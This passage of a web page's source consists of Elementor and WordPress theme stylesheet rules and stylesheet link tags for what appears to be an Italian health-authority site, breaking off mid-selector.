.elementor-element.elementor-element-54bcfe7c .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-nav-menu--dropdown .elementor-item, .elementor-4806 .elementor-element.elementor-element-54bcfe7c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Titillium Web", Titillium-Web;font-weight:500;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-1103ae3{margin-top:0px;margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-21be72ec{text-align:left;}.elementor-4806 .elementor-element.elementor-element-21be72ec img{opacity:0.87;}.elementor-4806 .elementor-element.elementor-element-21be72ec > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-38863bb4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4806 .elementor-element.elementor-element-38863bb4 > .elementor-element-populated{padding:0px 16px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-416c6602{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:18px;--grid-row-gap:0px;}.elementor-4806 .elementor-element.elementor-element-416c6602 .elementor-widget-container{text-align:right;}.elementor-4806 .elementor-element.elementor-element-416c6602 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-6a99f641 > .elementor-element-populated{padding:0px 16px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__container{min-height:47px;}.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__submit{min-width:47px;}body:not(.rtl) .elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__icon{padding-left:calc(47px / 3);}body.rtl .elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__icon{padding-right:calc(47px / 3);}.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__input, .elementor-4806 .elementor-element.elementor-element-299bd17e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(47px / 3);padding-right:calc(47px / 3);}.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__input,
					.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-search-form__icon,
					.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-4806 .elementor-element.elementor-element-299bd17e .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-4806 .elementor-element.elementor-element-299bd17e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-4806 .elementor-element.elementor-element-299bd17e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-4806 .elementor-element.elementor-element-299bd17e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:1px 1px 1px 1px;border-radius:0px;}.elementor-4806 .elementor-element.elementor-element-299bd17e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-328c0dba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-57px;margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-328c0dba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-menu-toggle{margin-right:auto;}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF;}.elementor-4806 .elementor-element.elementor-element-7e81caca{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a, .elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-menu-toggle{color:#FFF;}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown{background-color:#0056B3;}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a:hover,
					.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a:hover,
					.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown a.highlighted{background-color:#0056B3;}.elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown .elementor-item, .elementor-4806 .elementor-element.elementor-element-7e81caca .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;font-weight:600;}.elementor-4806 .elementor-element.elementor-element-7e81caca > .elementor-widget-container{background-color:#0056B3;}@media(min-width:768px){.elementor-4806 .elementor-element.elementor-element-38863bb4{width:12.935%;}.elementor-4806 .elementor-element.elementor-element-6a99f641{width:30%;}}@media(max-width:1024px){.elementor-4806 .elementor-element.elementor-element-294825ef{margin-top:0px;margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-54bcfe7c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-21be72ec > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-416c6602 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-299bd17e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-328c0dba{margin-top:0px;margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-7e81caca > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-4806 .elementor-element.elementor-element-54bcfe7c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-1103ae3{margin-top:0px;margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-21be72ec > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-416c6602 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-299bd17e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-328c0dba{margin-top:0px;margin-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-7e81caca > .elementor-widget-container{margin:0px 0px 0px 0px;}}
.elementor-4822 .elementor-element.elementor-element-b70e2f2:not(.elementor-motion-effects-element-type-background), .elementor-4822 .elementor-element.elementor-element-b70e2f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-4822 .elementor-element.elementor-element-b70e2f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4822 .elementor-element.elementor-element-b70e2f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4822 .elementor-element.elementor-element-4eb72882{text-align:left;}.elementor-4822 .elementor-element.elementor-element-4eb72882 .elementor-heading-title{color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-202b34c2 .elementor-spacer-inner{height:10px;}.elementor-4822 .elementor-element.elementor-element-10ba2474.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-10ba2474.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-10ba2474.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-10ba2474.elementor-position-right .elementor-icon-box-icon{margin-left:18px;}.elementor-4822 .elementor-element.elementor-element-10ba2474.elementor-position-left .elementor-icon-box-icon{margin-right:18px;}.elementor-4822 .elementor-element.elementor-element-10ba2474.elementor-position-top .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-10ba2474 .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-10ba2474 .elementor-icon i{transform:rotate(0deg);}.elementor-4822 .elementor-element.elementor-element-10ba2474 .elementor-icon-box-wrapper{text-align:left;}.elementor-4822 .elementor-element.elementor-element-10ba2474 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-framed .elementor-icon:hover, .elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-view-default .elementor-icon:hover{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-position-right .elementor-icon-box-icon{margin-left:18px;}.elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-position-left .elementor-icon-box-icon{margin-right:18px;}.elementor-4822 .elementor-element.elementor-element-47e2cd0.elementor-position-top .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-47e2cd0 .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-47e2cd0 .elementor-icon i{transform:rotate(0deg);}.elementor-4822 .elementor-element.elementor-element-47e2cd0 .elementor-icon-box-wrapper{text-align:left;}.elementor-4822 .elementor-element.elementor-element-47e2cd0 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-65a1580e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-65a1580e.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-65a1580e.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-65a1580e.elementor-position-right .elementor-icon-box-icon{margin-left:18px;}.elementor-4822 .elementor-element.elementor-element-65a1580e.elementor-position-left .elementor-icon-box-icon{margin-right:18px;}.elementor-4822 .elementor-element.elementor-element-65a1580e.elementor-position-top .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-65a1580e .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-65a1580e .elementor-icon i{transform:rotate(0deg);}.elementor-4822 .elementor-element.elementor-element-65a1580e .elementor-icon-box-wrapper{text-align:left;}.elementor-4822 .elementor-element.elementor-element-65a1580e .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-2aec3902.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-2aec3902.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-2aec3902.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-2aec3902.elementor-position-right .elementor-icon-box-icon{margin-left:18px;}.elementor-4822 .elementor-element.elementor-element-2aec3902.elementor-position-left .elementor-icon-box-icon{margin-right:18px;}.elementor-4822 .elementor-element.elementor-element-2aec3902.elementor-position-top .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-2aec3902 .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-2aec3902 .elementor-icon i{transform:rotate(0deg);}.elementor-4822 .elementor-element.elementor-element-2aec3902 .elementor-icon-box-wrapper{text-align:left;}.elementor-4822 .elementor-element.elementor-element-2aec3902 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-681b3e37{text-align:left;}.elementor-4822 .elementor-element.elementor-element-681b3e37 .elementor-heading-title{color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-48160554 .elementor-spacer-inner{height:10px;}.elementor-4822 .elementor-element.elementor-element-13d8a65.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-13d8a65.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-13d8a65.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-13d8a65.elementor-position-right .elementor-icon-box-icon{margin-left:18px;}.elementor-4822 .elementor-element.elementor-element-13d8a65.elementor-position-left .elementor-icon-box-icon{margin-right:18px;}.elementor-4822 .elementor-element.elementor-element-13d8a65.elementor-position-top .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-13d8a65 .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-13d8a65 .elementor-icon i{transform:rotate(0deg);}.elementor-4822 .elementor-element.elementor-element-13d8a65 .elementor-icon-box-wrapper{text-align:left;}.elementor-4822 .elementor-element.elementor-element-13d8a65 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-18801df3.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-18801df3.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-18801df3.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-18801df3.elementor-position-right .elementor-icon-box-icon{margin-left:18px;}.elementor-4822 .elementor-element.elementor-element-18801df3.elementor-position-left .elementor-icon-box-icon{margin-right:18px;}.elementor-4822 .elementor-element.elementor-element-18801df3.elementor-position-top .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-18801df3 .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-18801df3 .elementor-icon i{transform:rotate(0deg);}.elementor-4822 .elementor-element.elementor-element-18801df3 .elementor-icon-box-wrapper{text-align:left;}.elementor-4822 .elementor-element.elementor-element-18801df3 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-c8bcdf5{text-align:left;}.elementor-4822 .elementor-element.elementor-element-c8bcdf5 .elementor-heading-title{color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-990b599 .elementor-spacer-inner{height:10px;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2.elementor-view-framed .elementor-icon, .elementor-4822 .elementor-element.elementor-element-ef7f3c2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2.elementor-position-right .elementor-icon-box-icon{margin-left:18px;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2.elementor-position-left .elementor-icon-box-icon{margin-right:18px;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2.elementor-position-top .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2 .elementor-icon{font-size:36px;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2 .elementor-icon i{transform:rotate(0deg);}.elementor-4822 .elementor-element.elementor-element-ef7f3c2 .elementor-icon-box-wrapper{text-align:left;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-28569e1{text-align:left;}.elementor-4822 .elementor-element.elementor-element-1a5a80bc{text-align:left;}.elementor-4822 .elementor-element.elementor-element-1a5a80bc .elementor-heading-title{color:#FFFFFF;}.elementor-4822 .elementor-element.elementor-element-13365849 .elementor-repeater-item-88bfb5f.elementor-social-icon{background-color:#D45699;}.elementor-4822 .elementor-element.elementor-element-13365849{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4822 .elementor-element.elementor-element-13365849 .elementor-widget-container{text-align:left;}.elementor-4822 .elementor-element.elementor-element-59d36cf7 .elementor-spacer-inner{height:36px;}.elementor-4822 .elementor-element.elementor-element-a5a0ef6{color:#FFFFFF;}@media(max-width:767px){.elementor-4822 .elementor-element.elementor-element-10ba2474 .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-47e2cd0 .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-65a1580e .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-2aec3902 .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-13d8a65 .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-18801df3 .elementor-icon-box-icon{margin-bottom:18px;}.elementor-4822 .elementor-element.elementor-element-ef7f3c2 .elementor-icon-box-icon{margin-bottom:18px;}}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-parent-style-css' href='https://www.aslroma3.it/wp-content/themes/educenter//style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-parent-responsive-css' href='https://www.aslroma3.it/wp-content/themes/educenter//assets/css/responsive.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='education-xpert-style-css' href='https://www.aslroma3.it/wp-content/themes/education-xpert/style.css?ver=6.2' type='text/css' media='all' />
<style id='education-xpert-style-inline-css' type='text/css'>
.ed-breadcrumb{ background-image: url("https://www.aslroma3.it/wp-content/themes/educenter/assets/images/default/pexels-photo-820823.jpeg"); background-repeat: no-repeat; background-position: center center; background-size: cover; background-attachment: fixed; }

            .ed-courses .ed-img-holder .course_price,
            .general-header .top-header,
            .ed-slider .ed-slide div .ed-slider-info a.slider-button,
            .ed-slider.slider-layout-2 .lSAction>a,

            .general-header .main-navigation>ul>li:before, 
            .general-header .main-navigation>ul>li.current_page_item:before,
            .general-header .main-navigation ul ul.sub-menu,

            .ed-pop-up .search-form input[type='submit'],

            .ed-services.layout-3 .ed-service-slide .col:before,

            .ed-about-us .ed-about-content .listing .icon-holder,

            .ed-cta.layout-1 .ed-cta-holder a.ed-button,

            .ed-cta.layout-1 .ed-cta-holder h2:before,

            h2.section-header:after,
            .ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder:hover,

            .ed-button,

            section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button,

            .ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title:before,

            .ed-testimonials .lSPager.lSpg li a,
            .ed-blog .ed-blog-wrap .lSPager.lSpg li a,

            .ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3:before,

            .goToTop,

            .nav-previous a, 
            .nav-next a,
            .page-numbers,

            #comments form input[type='submit'],

            .widget-ed-title h2:before,

            .widget_search .search-submit, 
            .widget_product_search input[type='submit'],

            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,

            .woocommerce nav.woocommerce-pagination ul li a:focus, 
            .woocommerce nav.woocommerce-pagination ul li a:hover, 
            .woocommerce nav.woocommerce-pagination ul li span.current,

            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,

            .wpcf7 input[type='submit'], 
            .wpcf7 input[type='button'],

            .box-header-nav .main-menu .page_item.current_page_item>a, 
            .box-header-nav .main-menu .page_item:hover>a, 
            .box-header-nav .main-menu>.menu-item.current-menu-item>a, 
            .box-header-nav .main-menu>.menu-item:hover>a,
            .box-header-nav .main-menu .children>.page_item:hover>a, 
            .box-header-nav .main-menu .sub-menu>.menu-item:hover>a,
            .lSSlideOuter .lSPager.lSpg>li.active a, 
            .lSSlideOuter .lSPager.lSpg>li:hover a,
            .ed-services .ed-service-left .ed-col-holder .col h3:before, 
            .ed-courses .ed-text-holder h3:before,
            .ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder,
            .educenter_counter:before,
            .educenter_counter:after,
            .header-nav-toggle div,

            .edu-features-wrapper .edu-column-wrapper .single-post-wrapper,
            .ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header,
            .ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header:before,
            .not-found .backhome a{

                background-color: #004A8D;

            }

            .woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active{

                background-color: #004A8D !important;

            }

            .ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,
            .ed-cta.layout-1 .ed-cta-holder a.ed-button:hover{

                background-color: rgba(0,74,141,0.5);

            }

            .ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder i,

            .ed-about-us .ed-about-content .listing .text-holder h3 a:hover,

            .ed-courses .ed-text-holder span,

            section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button a i,

            .ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list a,

            .ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag a:hover, 
            .ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a:hover,
            .ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap .ed-author a:hover,

            .page-numbers.current,
            .page-numbers:hover,

            .widget_archive a:hover, 
            .widget_categories a:hover, 
            .widget_recent_entries a:hover, 
            .widget_meta a:hover, 
            .widget_product_categories a:hover, 
            .widget_recent_comments a:hover,

            .woocommerce #respond input#submit:hover, 
            .woocommerce a.button:hover, 
            .woocommerce button.button:hover, 
            .woocommerce input.button:hover,
            .woocommerce ul.products li.product .price,
            .woocommerce nav.woocommerce-pagination ul li .page-numbers,

            .woocommerce #respond input#submit.alt:hover, 
            .woocommerce a.button.alt:hover, 
            .woocommerce button.button.alt:hover, 
            .woocommerce input.button.alt:hover,

            .main-navigation .close-icon:hover,

            .general-header .top-header ul.quickcontact li .fa, 
            .general-header .top-header ul.quickcontact li a .fa,
            .general-header .top-header .right-contact .edu-social li a i:hover,
            .ed-services .ed-service-left .ed-col-holder .col h3 a:hover, 
            .ed-courses .ed-text-holder h3 a:hover,
            .ed-about-us .ed-about-content .listing .text-holder h3 a,
            .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder h3 a:hover,
            .ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 a:hover,

            .headerone .bottom-header .contact-info .quickcontact .get-tuch i,
            .not-found .backhome a:hover{

                color: #004A8D;

            }

            .ed-slider .ed-slide div .ed-slider-info a.slider-button,

            .ed-pop-up .search-form input[type='submit'],

            .ed-cta.layout-1 .ed-cta-holder a.ed-button,

            .ed-services.layout-2 .ed-col-holder .col,

            .ed-button,

            .page-numbers,
            .page-numbers:hover,

            .ed-courses.layout-2 .ed-text-holder,

            .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-img-holder,
            .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder,

            .goToTop,

            #comments form input[type='submit'],


            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,

            .woocommerce nav.woocommerce-pagination ul li,

            .cart_totals h2, 
            .cross-sells>h2, 
            .woocommerce-billing-fields h3, 
            .woocommerce-additional-fields h3, 
            .related>h2, 
            .upsells>h2, 
            .woocommerce-shipping-fields>h3,

            .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,

            .woocommerce div.product .woocommerce-tabs ul.tabs:before,

            .wpcf7 input[type='submit'], 
            .wpcf7 input[type='button'],

            .ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,
            .educenter_counter,
            .ed-cta.layout-1 .ed-cta-holder a.ed-button:hover,


            .cross-sells h2:before, .cart_totals h2:before, 
            .up-sells h2:before, .related h2:before, 
            .woocommerce-billing-fields h3:before, 
            .woocommerce-shipping-fields h3:before, 
            .woocommerce-additional-fields h3:before, 
            #order_review_heading:before, 
            .woocommerce-order-details h2:before, 
            .woocommerce-column--billing-address h2:before, 
            .woocommerce-column--shipping-address h2:before, 
            .woocommerce-Address-title h3:before, 
            .woocommerce-MyAccount-content h3:before, 
            .wishlist-title h2:before, 
            .woocommerce-account .woocommerce h2:before, 
            .widget-area .widget .widget-title:before,
            .ed-slider .ed-slide div .ed-slider-info a.slider-button,
            .not-found .backhome a,
            .not-found .backhome a:hover{

                border-color: #004A8D;

            }


            .nav-next a:after{

                border-left: 11px solid #004A8D;

            }

            .nav-previous a:after{

                border-right: 11px solid #004A8D

            }

.ed-courses .ed-img-holder .course_price,.general-header .top-header,.ed-slider .ed-slide div .ed-slider-info a.slider-button,.ed-slider.slider-layout-2 .lSAction>a,.general-header .main-navigation>ul>li:before,.general-header .main-navigation>ul>li.current_page_item:before,.general-header .main-navigation ul ul.sub-menu,.ed-pop-up .search-form input[type='submit'],.ed-services.layout-3 .ed-service-slide .col:before,.ed-about-us .ed-about-content .listing .icon-holder,.ed-cta.layout-1 .ed-cta-holder a.ed-button,.ed-cta.layout-1 .ed-cta-holder h2:before,h2.section-header:after,.ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder:hover,.ed-button,section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button,.ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title:before,.ed-testimonials .lSPager.lSpg li a,.ed-blog .ed-blog-wrap .lSPager.lSpg li a,.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3:before,.goToTop,.nav-previous a,.nav-next a,.page-numbers,#comments form input[type='submit'],.widget-ed-title h2:before,.widget_search .search-submit,.widget_product_search input[type='submit'],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7 input[type='submit'],.wpcf7 input[type='button'],.list-tab-event .nav-tabs li.active::before,.widget-area.sidebar-events .book-title,.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit,.thim-list-content li::before,.tp_event_counter,.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,.single-lp_course ul.learn-press-nav-tabs .course-nav.active::before,.woocommerce-account .woocommerce-MyAccount-navigation ul li a,.box-header-nav .main-menu .page_item.current_page_item>a,.box-header-nav .main-menu .page_item:hover>a,.box-header-nav .main-menu .page_item.focus>a,.box-header-nav .main-menu>.menu-item.current-menu-item>a,.box-header-nav .main-menu>.menu-item.focus>a,.box-header-nav .main-menu>.menu-item:hover>a,.box-header-nav .main-menu .children>.page_item:hover>a,.box-header-nav .main-menu .sub-menu>.menu-item:hover>a,.box-header-nav .main-menu .children>.page_item.focus>a,.box-header-nav .main-menu .sub-menu>.menu-item.focus>a,.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a,.ed-services .ed-service-left .ed-col-holder .col h3:before,.ed-courses .ed-text-holder h3:before,.ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder,.educenter_counter:before,.educenter_counter:after,.header-nav-toggle div,.ed-header .ed-badge,.ed-header .ed-badge::after,.not-found .backhome a{background-color:#ffb606}.ed-gallery .ed-gallery-wrapper .ed-gallery-item .caption{background-color:#ffb606c9}.ed-slider .lSSlideOuter .lSPager.lSpg > li:hover a,.ed-slider .lSSlideOuter .lSPager.lSpg > li.active a,.ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header,.ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#ffb606 !important}.ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,.ed-cta.layout-1 .ed-cta-holder a.ed-button:hover{background-color:rgba(255,182,6,0.7)}.single-lp_course #learn-press-course-tabs .course-nav.active label,.single-lp_course .course-extra-box__content li::before,#learn-press-profile #profile-nav .lp-profile-nav-tabs > li.wishlist > a::before,.learn-press-pagination .page-numbers > li .page-numbers.current,.learn-press-pagination .page-numbers > li .page-numbers:hover,.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink .course-title:hover,.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta .meta-item::before,.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink 